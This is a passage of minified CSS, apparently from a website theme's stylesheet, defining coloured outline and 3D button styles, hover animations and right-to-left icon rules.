inset;background-color:transparent !important;color:#CD2C24}a.aux-fire-engine-red.button.aux-outline:hover,button.aux-fire-engine-red.aux-outline:hover,input.aux-fire-engine-red[type="button"].aux-outline:hover,.aux-fire-engine-red.aux-button.aux-outline:hover{color:#fff}a.aux-fire-engine-red.button.aux-outline .aux-overlay::after,button.aux-fire-engine-red.aux-outline .aux-overlay::after,input.aux-fire-engine-red[type="button"].aux-outline .aux-overlay::after,.aux-fire-engine-red.aux-button.aux-outline .aux-overlay::after{background-color:#CD2C24}a.aux-dark-orange.button.aux-outline,button.aux-dark-orange.aux-outline,input.aux-dark-orange[type="button"].aux-outline,.aux-dark-orange.aux-button.aux-outline{box-shadow:0 0 0 1px #FF8C00 inset;background-color:transparent !important;color:#FF8C00}a.aux-dark-orange.button.aux-outline:hover,button.aux-dark-orange.aux-outline:hover,input.aux-dark-orange[type="button"].aux-outline:hover,.aux-dark-orange.aux-button.aux-outline:hover{color:#fff}a.aux-dark-orange.button.aux-outline .aux-overlay::after,button.aux-dark-orange.aux-outline .aux-overlay::after,input.aux-dark-orange[type="button"].aux-outline .aux-overlay::after,.aux-dark-orange.aux-button.aux-outline .aux-overlay::after{background-color:#FF8C00}a.aux-brick-red.button.aux-outline,button.aux-brick-red.aux-outline,input.aux-brick-red[type="button"].aux-outline,.aux-brick-red.aux-button.aux-outline{box-shadow:0 0 0 1px #CC4452 inset;background-color:transparent !important;color:#CC4452}a.aux-brick-red.button.aux-outline:hover,button.aux-brick-red.aux-outline:hover,input.aux-brick-red[type="button"].aux-outline:hover,.aux-brick-red.aux-button.aux-outline:hover{color:#fff}a.aux-brick-red.button.aux-outline .aux-overlay::after,button.aux-brick-red.aux-outline .aux-overlay::after,input.aux-brick-red[type="button"].aux-outline .aux-overlay::after,.aux-brick-red.aux-button.aux-outline .aux-overlay::after{background-color:#CC4452}a.aux-khaki.button.aux-outline,button.aux-khaki.aux-outline,input.aux-khaki[type="button"].aux-outline,.aux-khaki.aux-button.aux-outline{box-shadow:0 0 0 1px khaki inset;background-color:transparent !important;color:khaki}a.aux-khaki.button.aux-outline:hover,button.aux-khaki.aux-outline:hover,input.aux-khaki[type="button"].aux-outline:hover,.aux-khaki.aux-button.aux-outline:hover{color:#fff}a.aux-khaki.button.aux-outline .aux-overlay::after,button.aux-khaki.aux-outline .aux-overlay::after,input.aux-khaki[type="button"].aux-outline .aux-overlay::after,.aux-khaki.aux-button.aux-outline .aux-overlay::after{background-color:khaki}a.aux-overlay.button.aux-3d,button.aux-overlay.aux-3d,input.aux-overlay[type="button"].aux-3d,.aux-overlay.aux-button.aux-3d{display:none}a.aux-black.button.aux-3d,button.aux-black.aux-3d,input.aux-black[type="button"].aux-3d,.aux-black.aux-button.aux-3d{box-shadow:0 6px #242424}a.aux-black.button.aux-3d:hover,button.aux-black.aux-3d:hover,input.aux-black[type="button"].aux-3d:hover,.aux-black.aux-button.aux-3d:hover{box-shadow:0 3px #242424;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-white.button.aux-3d,button.aux-white.aux-3d,input.aux-white[type="button"].aux-3d,.aux-white.aux-button.aux-3d{box-shadow:0 6px #e6e6e6}a.aux-white.button.aux-3d:hover,button.aux-white.aux-3d:hover,input.aux-white[type="button"].aux-3d:hover,.aux-white.aux-button.aux-3d:hover{box-shadow:0 3px #e6e6e6;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-masala.button.aux-3d,button.aux-masala.aux-3d,input.aux-masala[type="button"].aux-3d,.aux-masala.aux-button.aux-3d{box-shadow:0 6px #242424}a.aux-masala.button.aux-3d:hover,button.aux-masala.aux-3d:hover,input.aux-masala[type="button"].aux-3d:hover,.aux-masala.aux-button.aux-3d:hover{box-shadow:0 3px #242424;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-dark-gray.button.aux-3d,button.aux-dark-gray.aux-3d,input.aux-dark-gray[type="button"].aux-3d,.aux-dark-gray.aux-button.aux-3d{box-shadow:0 6px #919191}a.aux-dark-gray.button.aux-3d:hover,button.aux-dark-gray.aux-3d:hover,input.aux-dark-gray[type="button"].aux-3d:hover,.aux-dark-gray.aux-button.aux-3d:hover{box-shadow:0 3px #919191;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-ball-blue.button.aux-3d,button.aux-ball-blue.aux-3d,input.aux-ball-blue[type="button"].aux-3d,.aux-ball-blue.aux-button.aux-3d{box-shadow:0 6px #1589a1}a.aux-ball-blue.button.aux-3d:hover,button.aux-ball-blue.aux-3d:hover,input.aux-ball-blue[type="button"].aux-3d:hover,.aux-ball-blue.aux-button.aux-3d:hover{box-shadow:0 3px #1589a1;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-fountain-blue.button.aux-3d,button.aux-fountain-blue.aux-3d,input.aux-fountain-blue[type="button"].aux-3d,.aux-fountain-blue.aux-button.aux-3d{box-shadow:0 6px #43919f}a.aux-fountain-blue.button.aux-3d:hover,button.aux-fountain-blue.aux-3d:hover,input.aux-fountain-blue[type="button"].aux-3d:hover,.aux-fountain-blue.aux-button.aux-3d:hover{box-shadow:0 3px #43919f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-shamrock.button.aux-3d,button.aux-shamrock.aux-3d,input.aux-shamrock[type="button"].aux-3d,.aux-shamrock.aux-button.aux-3d{box-shadow:0 6px #239f72}a.aux-shamrock.button.aux-3d:hover,button.aux-shamrock.aux-3d:hover,input.aux-shamrock[type="button"].aux-3d:hover,.aux-shamrock.aux-button.aux-3d:hover{box-shadow:0 3px #239f72;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-curios-blue.button.aux-3d,button.aux-curios-blue.aux-3d,input.aux-curios-blue[type="button"].aux-3d,.aux-curios-blue.aux-button.aux-3d{box-shadow:0 6px #23679f}a.aux-curios-blue.button.aux-3d:hover,button.aux-curios-blue.aux-3d:hover,input.aux-curios-blue[type="button"].aux-3d:hover,.aux-curios-blue.aux-button.aux-3d:hover{box-shadow:0 3px #23679f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-light-sea-green.button.aux-3d,button.aux-light-sea-green.aux-3d,input.aux-light-sea-green[type="button"].aux-3d,.aux-light-sea-green.aux-button.aux-3d{box-shadow:0 6px #148f77}a.aux-light-sea-green.button.aux-3d:hover,button.aux-light-sea-green.aux-3d:hover,input.aux-light-sea-green[type="button"].aux-3d:hover,.aux-light-sea-green.aux-button.aux-3d:hover{box-shadow:0 3px #148f77;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-emerald.button.aux-3d,button.aux-emerald.aux-3d,input.aux-emerald[type="button"].aux-3d,.aux-emerald.aux-button.aux-3d{box-shadow:0 6px #3c9958}a.aux-emerald.button.aux-3d:hover,button.aux-emerald.aux-3d:hover,input.aux-emerald[type="button"].aux-3d:hover,.aux-emerald.aux-button.aux-3d:hover{box-shadow:0 3px #3c9958;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-energy-yellow.button.aux-3d,button.aux-energy-yellow.aux-3d,input.aux-energy-yellow[type="button"].aux-3d,.aux-energy-yellow.aux-button.aux-3d{box-shadow:0 6px #e9df29}a.aux-energy-yellow.button.aux-3d:hover,button.aux-energy-yellow.aux-3d:hover,input.aux-energy-yellow[type="button"].aux-3d:hover,.aux-energy-yellow.aux-button.aux-3d:hover{box-shadow:0 3px #e9df29;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-mikado-yellow.button.aux-3d,button.aux-mikado-yellow.aux-3d,input.aux-mikado-yellow[type="button"].aux-3d,.aux-mikado-yellow.aux-button.aux-3d{box-shadow:0 6px #d5ac03}a.aux-mikado-yellow.button.aux-3d:hover,button.aux-mikado-yellow.aux-3d:hover,input.aux-mikado-yellow[type="button"].aux-3d:hover,.aux-mikado-yellow.aux-button.aux-3d:hover{box-shadow:0 3px #d5ac03;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-pink-salmon.button.aux-3d,button.aux-pink-salmon.aux-3d,input.aux-pink-salmon[type="button"].aux-3d,.aux-pink-salmon.aux-button.aux-3d{box-shadow:0 6px #ff5e81}a.aux-pink-salmon.button.aux-3d:hover,button.aux-pink-salmon.aux-3d:hover,input.aux-pink-salmon[type="button"].aux-3d:hover,.aux-pink-salmon.aux-button.aux-3d:hover{box-shadow:0 3px #ff5e81;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-wisteria.button.aux-3d,button.aux-wisteria.aux-3d,input.aux-wisteria[type="button"].aux-3d,.aux-wisteria.aux-button.aux-3d{box-shadow:0 6px #845095}a.aux-wisteria.button.aux-3d:hover,button.aux-wisteria.aux-3d:hover,input.aux-wisteria[type="button"].aux-3d:hover,.aux-wisteria.aux-button.aux-3d:hover{box-shadow:0 3px #845095;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-lilac.button.aux-3d,button.aux-lilac.aux-3d,input.aux-lilac[type="button"].aux-3d,.aux-lilac.aux-button.aux-3d{box-shadow:0 6px #ba8bc0}a.aux-lilac.button.aux-3d:hover,button.aux-lilac.aux-3d:hover,input.aux-lilac[type="button"].aux-3d:hover,.aux-lilac.aux-button.aux-3d:hover{box-shadow:0 3px #ba8bc0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-pale-sky.button.aux-3d,button.aux-pale-sky.aux-3d,input.aux-pale-sky[type="button"].aux-3d,.aux-pale-sky.aux-button.aux-3d{box-shadow:0 6px #4a5a69}a.aux-pale-sky.button.aux-3d:hover,button.aux-pale-sky.aux-3d:hover,input.aux-pale-sky[type="button"].aux-3d:hover,.aux-pale-sky.aux-button.aux-3d:hover{box-shadow:0 3px #4a5a69;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-tower-gray.button.aux-3d,button.aux-tower-gray.aux-3d,input.aux-tower-gray[type="button"].aux-3d,.aux-tower-gray.aux-button.aux-3d{box-shadow:0 6px #90a4ad}a.aux-tower-gray.button.aux-3d:hover,button.aux-tower-gray.aux-3d:hover,input.aux-tower-gray[type="button"].aux-3d:hover,.aux-tower-gray.aux-button.aux-3d:hover{box-shadow:0 3px #90a4ad;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-william.button.aux-3d,button.aux-william.aux-3d,input.aux-william[type="button"].aux-3d,.aux-william.aux-button.aux-3d{box-shadow:0 6px #28424e}a.aux-william.button.aux-3d:hover,button.aux-william.aux-3d:hover,input.aux-william[type="button"].aux-3d:hover,.aux-william.aux-button.aux-3d:hover{box-shadow:0 3px #28424e;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-carmine-pink.button.aux-3d,button.aux-carmine-pink.aux-3d,input.aux-carmine-pink[type="button"].aux-3d,.aux-carmine-pink.aux-button.aux-3d{box-shadow:0 6px #d62c1a}a.aux-carmine-pink.button.aux-3d:hover,button.aux-carmine-pink.aux-3d:hover,input.aux-carmine-pink[type="button"].aux-3d:hover,.aux-carmine-pink.aux-button.aux-3d:hover{box-shadow:0 3px #d62c1a;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-persimmon.button.aux-3d,button.aux-persimmon.aux-3d,input.aux-persimmon[type="button"].aux-3d,.aux-persimmon.aux-button.aux-3d{box-shadow:0 6px #ff3d22}a.aux-persimmon.button.aux-3d:hover,button.aux-persimmon.aux-3d:hover,input.aux-persimmon[type="button"].aux-3d:hover,.aux-persimmon.aux-button.aux-3d:hover{box-shadow:0 3px #ff3d22;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-tan-hide.button.aux-3d,button.aux-tan-hide.aux-3d,input.aux-tan-hide[type="button"].aux-3d,.aux-tan-hide.aux-button.aux-3d{box-shadow:0 6px #ff8222}a.aux-tan-hide.button.aux-3d:hover,button.aux-tan-hide.aux-3d:hover,input.aux-tan-hide[type="button"].aux-3d:hover,.aux-tan-hide.aux-button.aux-3d:hover{box-shadow:0 3px #ff8222;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-wild-watermelon.button.aux-3d,button.aux-wild-watermelon.aux-3d,input.aux-wild-watermelon[type="button"].aux-3d,.aux-wild-watermelon.aux-button.aux-3d{box-shadow:0 6px #ff3b49}a.aux-wild-watermelon.button.aux-3d:hover,button.aux-wild-watermelon.aux-3d:hover,input.aux-wild-watermelon[type="button"].aux-3d:hover,.aux-wild-watermelon.aux-button.aux-3d:hover{box-shadow:0 3px #ff3b49;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-iceberg.button.aux-3d,button.aux-iceberg.aux-3d,input.aux-iceberg[type="button"].aux-3d,.aux-iceberg.aux-button.aux-3d{box-shadow:0 6px #4c9bca}a.aux-iceberg.button.aux-3d:hover,button.aux-iceberg.aux-3d:hover,input.aux-iceberg[type="button"].aux-3d:hover,.aux-iceberg.aux-button.aux-3d:hover{box-shadow:0 3px #4c9bca;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-dark-lavender.button.aux-3d,button.aux-dark-lavender.aux-3d,input.aux-dark-lavender[type="button"].aux-3d,.aux-dark-lavender.aux-button.aux-3d{box-shadow:0 6px #5b4671}a.aux-dark-lavender.button.aux-3d:hover,button.aux-dark-lavender.aux-3d:hover,input.aux-dark-lavender[type="button"].aux-3d:hover,.aux-dark-lavender.aux-button.aux-3d:hover{box-shadow:0 3px #5b4671;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-viking.button.aux-3d,button.aux-viking.aux-3d,input.aux-viking[type="button"].aux-3d,.aux-viking.aux-button.aux-3d{box-shadow:0 6px #30cadf}a.aux-viking.button.aux-3d:hover,button.aux-viking.aux-3d:hover,input.aux-viking[type="button"].aux-3d:hover,.aux-viking.aux-button.aux-3d:hover{box-shadow:0 3px #30cadf;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-tiffany-blue.button.aux-3d,button.aux-tiffany-blue.aux-3d,input.aux-tiffany-blue[type="button"].aux-3d,.aux-tiffany-blue.aux-button.aux-3d{box-shadow:0 6px #008282}a.aux-tiffany-blue.button.aux-3d:hover,button.aux-tiffany-blue.aux-3d:hover,input.aux-tiffany-blue[type="button"].aux-3d:hover,.aux-tiffany-blue.aux-button.aux-3d:hover{box-shadow:0 3px #008282;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-pastel-orange.button.aux-3d,button.aux-pastel-orange.aux-3d,input.aux-pastel-orange[type="button"].aux-3d,.aux-pastel-orange.aux-button.aux-3d{box-shadow:0 6px #fba70f}a.aux-pastel-orange.button.aux-3d:hover,button.aux-pastel-orange.aux-3d:hover,input.aux-pastel-orange[type="button"].aux-3d:hover,.aux-pastel-orange.aux-button.aux-3d:hover{box-shadow:0 3px #fba70f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-east-bay.button.aux-3d,button.aux-east-bay.aux-3d,input.aux-east-bay[type="button"].aux-3d,.aux-east-bay.aux-button.aux-3d{box-shadow:0 6px #293f5e}a.aux-east-bay.button.aux-3d:hover,button.aux-east-bay.aux-3d:hover,input.aux-east-bay[type="button"].aux-3d:hover,.aux-east-bay.aux-button.aux-3d:hover{box-shadow:0 3px #293f5e;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-steel-blue.button.aux-3d,button.aux-steel-blue.aux-3d,input.aux-steel-blue[type="button"].aux-3d,.aux-steel-blue.aux-button.aux-3d{box-shadow:0 6px #376c8b}a.aux-steel-blue.button.aux-3d:hover,button.aux-steel-blue.aux-3d:hover,input.aux-steel-blue[type="button"].aux-3d:hover,.aux-steel-blue.aux-button.aux-3d:hover{box-shadow:0 3px #376c8b;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-half-backed.button.aux-3d,button.aux-half-backed.aux-3d,input.aux-half-backed[type="button"].aux-3d,.aux-half-backed.aux-button.aux-3d{box-shadow:0 6px #5fbdc3}a.aux-half-backed.button.aux-3d:hover,button.aux-half-backed.aux-3d:hover,input.aux-half-backed[type="button"].aux-3d:hover,.aux-half-backed.aux-button.aux-3d:hover{box-shadow:0 3px #5fbdc3;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-tapestry.button.aux-3d,button.aux-tapestry.aux-3d,input.aux-tapestry[type="button"].aux-3d,.aux-tapestry.aux-button.aux-3d{box-shadow:0 6px #9d436b}a.aux-tapestry.button.aux-3d:hover,button.aux-tapestry.aux-3d:hover,input.aux-tapestry[type="button"].aux-3d:hover,.aux-tapestry.aux-button.aux-3d:hover{box-shadow:0 3px #9d436b;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-fire-engine-red.button.aux-3d,button.aux-fire-engine-red.aux-3d,input.aux-fire-engine-red[type="button"].aux-3d,.aux-fire-engine-red.aux-button.aux-3d{box-shadow:0 6px #a2231c}a.aux-fire-engine-red.button.aux-3d:hover,button.aux-fire-engine-red.aux-3d:hover,input.aux-fire-engine-red[type="button"].aux-3d:hover,.aux-fire-engine-red.aux-button.aux-3d:hover{box-shadow:0 3px #a2231c;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-dark-orange.button.aux-3d,button.aux-dark-orange.aux-3d,input.aux-dark-orange[type="button"].aux-3d,.aux-dark-orange.aux-button.aux-3d{box-shadow:0 6px #cc7000}a.aux-dark-orange.button.aux-3d:hover,button.aux-dark-orange.aux-3d:hover,input.aux-dark-orange[type="button"].aux-3d:hover,.aux-dark-orange.aux-button.aux-3d:hover{box-shadow:0 3px #cc7000;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-brick-red.button.aux-3d,button.aux-brick-red.aux-3d,input.aux-brick-red[type="button"].aux-3d,.aux-brick-red.aux-button.aux-3d{box-shadow:0 6px #ae2f3c}a.aux-brick-red.button.aux-3d:hover,button.aux-brick-red.aux-3d:hover,input.aux-brick-red[type="button"].aux-3d:hover,.aux-brick-red.aux-button.aux-3d:hover{box-shadow:0 3px #ae2f3c;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.aux-khaki.button.aux-3d,button.aux-khaki.aux-3d,input.aux-khaki[type="button"].aux-3d,.aux-khaki.aux-button.aux-3d{box-shadow:0 6px #eadc5f}a.aux-khaki.button.aux-3d:hover,button.aux-khaki.aux-3d:hover,input.aux-khaki[type="button"].aux-3d:hover,.aux-khaki.aux-button.aux-3d:hover{box-shadow:0 3px #eadc5f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}a.button.aux-3d:active,button.aux-3d:active,input[type="button"].aux-3d:active,.aux-button.aux-3d:active{box-shadow:none;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}a.button,button,input[type="button"],.aux-button{font-weight:600;display:inline-block;position:relative;line-height:100%;margin-bottom:1em;border:none;cursor:pointer;overflow:hidden;z-index:1;-webkit-transition:all 450ms;transition:all 450ms}a.button:focus,button:focus,input[type="button"]:focus,.aux-button:focus{outline:none}a.button>*,button>*,input[type="button"]>*,.aux-button>*{position:relative}a.button .aux-overlay,button .aux-overlay,input[type="button"] .aux-overlay,.aux-button .aux-overlay{position:absolute;width:120%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) scale(0, 0);-ms-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0);-webkit-transition:-webkit-transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9);transition:transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9)}a.button .aux-overlay::after,button .aux-overlay::after,input[type="button"] .aux-overlay::after,.aux-button .aux-overlay::after{position:relative;content:'';border-radius:50%;display:block;padding-top:100%}a.button.aux-round .aux-overlay,button.aux-round .aux-overlay,input[type="button"].aux-round .aux-overlay,.aux-button.aux-round .aux-overlay{width:120%}a.button:hover .aux-overlay,button:hover .aux-overlay,input[type="button"]:hover .aux-overlay,.aux-button:hover .aux-overlay{-webkit-transform:translate(-50%, -50%) scale(1, 1);-ms-transform:translate(-50%, -50%) scale(1, 1);transform:translate(-50%, -50%) scale(1, 1)}a.button.aux-fill,button.aux-fill,input[type="button"].aux-fill,.aux-button.aux-fill{-webkit-transition:background-color 450ms;transition:background-color 450ms}a.button.aux-fill .aux-overlay,button.aux-fill .aux-overlay,input[type="button"].aux-fill .aux-overlay,.aux-button.aux-fill .aux-overlay{display:none}a.button .aux-icon,a.button .aux-text,button .aux-icon,button .aux-text,input[type="button"] .aux-icon,input[type="button"] .aux-text,.aux-button .aux-icon,.aux-button .aux-text{display:inline-block;vertical-align:middle;-webkit-transition:-webkit-transform 450ms,opacity 450ms;transition:transform 450ms,opacity 450ms}a.button.aux-icon-left .aux-icon,a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{margin-right:.125em}a.button.aux-icon-right .aux-icon,a.button.aux-icon-right-animate .aux-icon,button.aux-icon-right .aux-icon,button.aux-icon-right-animate .aux-icon,input[type="button"].aux-icon-right .aux-icon,input[type="button"].aux-icon-right-animate .aux-icon,.aux-button.aux-icon-right .aux-icon,.aux-button.aux-icon-right-animate .aux-icon{margin-left:.125em}a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{margin-left:.125em}a.button.aux-icon-left-animate .aux-icon,button.aux-icon-left-animate .aux-icon,input[type="button"].aux-icon-left-animate .aux-icon,.aux-button.aux-icon-left-animate .aux-icon{-webkit-transform:translateX(-400%);-ms-transform:translateX(-400%);transform:translateX(-400%)}a.button.aux-icon-left-animate .aux-text,button.aux-icon-left-animate .aux-text,input[type="button"].aux-icon-left-animate .aux-text,.aux-button.aux-icon-left-animate .aux-text{-webkit-transform:translateX(-1em);-ms-transform:translateX(-1em);transform:translateX(-1em)}a.button.aux-icon-left-animate:hover .aux-icon,a.button.aux-icon-left-animate:hover .aux-text,button.aux-icon-left-animate:hover .aux-icon,button.aux-icon-left-animate:hover .aux-text,input[type="button"].aux-icon-left-animate:hover .aux-icon,input[type="button"].aux-icon-left-animate:hover .aux-text,.aux-button.aux-icon-left-animate:hover .aux-icon,.aux-button.aux-icon-left-animate:hover .aux-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}a.button.aux-icon-right-animate .aux-icon,button.aux-icon-right-animate .aux-icon,input[type="button"].aux-icon-right-animate .aux-icon,.aux-button.aux-icon-right-animate .aux-icon{-webkit-transform:translateX(400%);-ms-transform:translateX(400%);transform:translateX(400%)}a.button.aux-icon-right-animate .aux-text,button.aux-icon-right-animate .aux-text,input[type="button"].aux-icon-right-animate .aux-text,.aux-button.aux-icon-right-animate .aux-text{-webkit-transform:translateX(1em);-ms-transform:translateX(1em);transform:translateX(1em)}a.button.aux-icon-right-animate:hover .aux-icon,a.button.aux-icon-right-animate:hover .aux-text,button.aux-icon-right-animate:hover .aux-icon,button.aux-icon-right-animate:hover .aux-text,input[type="button"].aux-icon-right-animate:hover .aux-icon,input[type="button"].aux-icon-right-animate:hover .aux-text,.aux-button.aux-icon-right-animate:hover .aux-icon,.aux-button.aux-icon-right-animate:hover .aux-text{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}a.button.aux-icon-over .aux-icon,button.aux-icon-over .aux-icon,input[type="button"].aux-icon-over .aux-icon,.aux-button.aux-icon-over .aux-icon{position:absolute;left:50%;top:50%;opacity:0;z-index:2;-webkit-transform:translate(-200%, -50%);-ms-transform:translate(-200%, -50%);transform:translate(-200%, -50%);-webkit-transition:-webkit-transform 450ms,opacity 450ms;transition:transform 450ms,opacity 450ms}a.button.aux-icon-over .aux-overlay,button.aux-icon-over .aux-overlay,input[type="button"].aux-icon-over .aux-overlay,.aux-button.aux-icon-over .aux-overlay{z-index:1}a.button.aux-icon-over:hover .aux-icon,button.aux-icon-over:hover .aux-icon,input[type="button"].aux-icon-over:hover .aux-icon,.aux-button.aux-icon-over:hover .aux-icon{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:1}.rtl a.button.aux-icon-left .aux-icon,.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{margin-right:0;margin-left:.125em}.rtl a.button.aux-icon-right .aux-icon,.rtl a.button.aux-icon-right-animate .aux-icon,.rtl button.aux-icon-right .aux-icon,.rtl button.aux-icon-right-animate .aux-icon,.rtl input[type="button"].aux-icon-right .aux-icon,.rtl input[type="button"].aux-icon-right-animate .aux-icon,.rtl .aux-button.aux-icon-right .aux-icon,.rtl .aux-button.aux-icon-right-animate .aux-icon{margin-right:.125em;margin-left:0}.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{margin-right:.125em;margin-left:0}.rtl a.button.aux-icon-left-animate .aux-icon,.rtl button.aux-icon-left-animate .aux-icon,.rtl input[type="button"].aux-icon-left-animate .aux-icon,.rtl .aux-button.aux-icon-left-animate .aux-icon{-webkit-transform:translateX(400%);-ms-transform:translateX(400%);transform:translateX(400%)}.rtl a.button.aux-icon-left-animate .aux-text,.rtl button.aux-icon-left-animate .aux-text,.rtl input[type="button"].aux-icon-left-animate .aux-text,.rtl .aux-button.aux-icon-left-animate .aux-text{-webkit-transform:translateX(1em);-ms-transform:translateX(1em);transform:translateX(1em)}.rtl a.button.aux-icon-left-animate:hover .aux-icon,.rtl a.button.aux-icon-left-animate:hover .aux-text,.rtl button.aux-icon-left-animate:hover .aux-icon,.rtl button.aux-icon-left-animate:hover .aux-text,.rtl input[type="button"].aux-icon-left-animate:hover .aux-icon,.rtl input[type="button"].aux-icon-left-animate:hover .aux-text,.rtl .aux-button.aux-icon-left-animate:hover .aux-icon,.rtl .aux-button.aux-icon-left-animate:hover .aux-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rtl a.button.aux-icon-right-animate .aux-icon,.rtl button.aux-icon-right-animate .aux-icon,.rtl input[type="button"].aux-icon-right-animate .aux-icon,.rtl .aux-button.aux-icon-right-animate .aux-icon{-webkit-transform:translateX(-400%);-ms-transform:translateX(-400%);transform:translateX(-400%)}.rtl a.button.aux-icon-right-animate .aux-text,.rtl button.aux-icon-right-animate .aux-text,.rtl input[type="button"].aux-icon-right-animate .aux-text,.rtl .aux-button.aux-icon-right-animate .aux-text{-webkit-transform:translateX(-1em);-ms-transform:translateX(-1em);transform:translateX(-1em)}.rtl a.button.aux-icon-right-animate:hover .aux-icon,.rtl a.button.aux-icon-right-animate:hover .aux-text,.rtl button.aux-icon-right-animate:hover .aux-icon,.rtl button.aux-icon-right-animate:hover .aux-text,.rtl input[type="button"].aux-icon-right-animate:hover .aux-icon,.rtl input[type="button"].aux-icon-right-animate:hover .aux-text,.rtl .aux-button.aux-icon-right-animate:hover .aux-icon,.rtl .aux-button.aux-icon-right-animate:hover .aux-text{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}.rtl a.button.aux-icon-over .aux-icon,.rtl button.aux-icon-over .aux-icon,.rtl input[type="button"].aux-icon-over .aux-icon,.rtl .aux-button.aux-icon-over .aux-icon{left:-50%;-webkit-transform:translate(200%, -50%);-ms-transform:translate(200%, -50%);transform:translate(200%, -50%)}.rtl a.button.aux-icon-over:hover .aux-icon,.rtl button.aux-icon-over:hover .aux-icon,.rtl input[type="button"].aux-icon-over:hover .aux-icon,.rtl .aux-button.aux-icon-over:hover .aux-icon{-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}a.button.aux-black,button.aux-black,input[type="button"].aux-black,.aux-button.aux-black{background-color:#3D3D3D;text-shadow:0 2px 0 #292929;color:#fff}a.button.aux-black .aux-overlay::after,button.aux-black .aux-overlay::after,input[type="button"].aux-black .aux-overlay::after,.aux-button.aux-black .aux-overlay::after{background-color:#292929}a.button.aux-black.aux-fill:hover,button.aux-black.aux-fill:hover,input[type="button"].aux-black.aux-fill:hover,.aux-button.aux-black.aux-fill:hover{background-color:#292929 !important}a.button.aux-white,button.aux-white,input[type="button"].aux-white,.aux-button.aux-white{background-color:#fff;text-shadow:0 2px 0 #ebebeb;color:#000}a.button.aux-white .aux-overlay::after,button.aux-white .aux-overlay::after,input[type="button"].aux-white .aux-overlay::after,.aux-button.aux-white 